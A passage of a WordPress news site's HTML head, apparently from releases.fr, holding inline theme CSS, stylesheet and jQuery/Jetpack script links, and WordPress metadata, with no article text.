0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-regular-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-solid-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=1730767748' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/photoswipe.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-css' href='https://releases.fr/wp-content/plugins/lets-review/assets/css/style.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-info-up-css' href='https://releases.fr/wp-content/plugins/lets-info-up/frontend/css/style.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-css' href='https://releases.fr/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='lets-live-blog-icons-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1730767748' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zeen-style-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/themes/zeen/assets/css/style.min.css?ver=1730767748' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}.zeen__up-down { background-color:#222}.site-inner { background-color: #fff; }.splitter svg g { fill: #fff; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'Playfair Display',serif!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'Playfair Display',serif;font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'Lato',sans-serif!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'Lato',sans-serif;font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Montserrat',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Montserrat',sans-serif;font-style: normal;font-weight: 400;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #f8d92f; }.global-accent-border { border-color: #f7d40e; }.trending-accent-border { border-color: #f7d40e; }.trending-accent-bg { border-color: #f7d40e; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #f7d40e; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f7d40e; }body { color:#444;}.excerpt { color:#666666;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#111;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#7a7a7a;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#111;}h1, h2, h3, h4, h5, h6, .block-title { color:#111;}.sidebar-widget  .widget-title { color:#111!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #2cffbd; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #333; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #888; }.copyright, .site-footer .bg-area-inner .copyright a { color: #838383; }.link-color-wrap a:hover { color: #2cffbd; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.logo span{font-size:12px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:24px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:24px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:24px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}blockquote, q{font-size:20px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 40% - 15px);
					-ms-flex: 0 0 calc( 40% - 15px);
					flex: 0 0 calc( 40% - 15px);
					width: calc( 40% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.subtitle {font-style:italic!important;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #e9e9e9 dotted;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 859px) {.mobile__design--side .mask {
		width: calc( 40% - 15px);
	}}@media only screen and (min-width: 860px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:32px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}blockquote, q{font-size:25px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.layout-side-info .details{width:130px;float:left}.title-contrast .hero-wrap { height: calc( 100vh - 54px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap-v { width: 80px; }}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }html, body{font-size:17px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:16px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.widget-title{font-size:10px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:20px}.footer-lower-area{padding-bottom:20px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:10px}.footer-widget-wrap{padding-top:10px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #f7d40e;}.site-header a { color: #0c0b0b; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #e9e9e9 solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.30) 0%, rgba(0,0,0,0) 100%); }.grid-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-grid,.with-fi.preview-grid .byline,.with-fi.preview-grid .subtitle, .with-fi.preview-grid a { color: #fff; }.preview-grid .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-grid:hover .mask-overlay { opacity: 0.4 ; }}.slider-image-1 .mask-overlay { background-color: #1a1d1e ; }.with-fi.preview-slider-overlay,.with-fi.preview-slider-overlay .byline,.with-fi.preview-slider-overlay .subtitle, .with-fi.preview-slider-overlay a { color: #fff; }.preview-slider-overlay .mask-overlay { opacity: 0.2 ; }@media (pointer: fine) {.preview-slider-overlay:hover .mask-overlay { opacity: 0.6 ; }}.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #272727; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#dddede; border-color:#dddede; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#dddede; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#dddede; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#dddede; }.content-latl .bg-area, .content-latl .bg-area .woo-product-rating span, .content-latl .bg-area .stack-design-3 .meta { background-color: #272727; }.content-latl .bg-area .background { opacity: 0.75; }.content-latl .bg-area,.content-latl .bg-area .byline,.content-latl .bg-area a,.content-latl .bg-area .widget_search form *,.content-latl .bg-area h3,.content-latl .bg-area .widget-title { color:#fff; }.content-latl .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #222222; }.slide-in-menu .bg-area .background { opacity: 0.3; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#ffffff; }.slide-in-menu form { border-color:#ffffff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#ffffff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #0a0a0a; }.mob-menu-wrap .bg-area .background { opacity: 0.5; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #0c0b0b; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation-border { border-bottom:3px #0a0a0a solid ; }.main-navigation-border .drop-search { border-top:3px #0a0a0a solid ; }#progress {bottom: 0;height: 3px; }.sticky-menu-2:not(.active) #progress  { bottom: -3px;  }#progress { background-color: #f7d40e; }.main-navigation-border { border-top: 1px #eee solid ; }.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #000000; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 10px; padding-right: 10px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:2px;
		padding-bottom:2px;
	}@media only screen and (min-width: 860px){.tipi-m-0 {display: none}}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-dark-mode-css' href='https://releases.fr/wp-content/themes/zeen/assets/css/dark.min.css?ver=1704589932' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2Citalic%7CLato%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sharedaddy-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=1730767801' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='social-logos-css' href='https://releases.fr/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1730767801' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://releases.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://releases.fr/wp-json/wp/v2/posts/41046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://releases.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://releases.fr/?p=41046' />
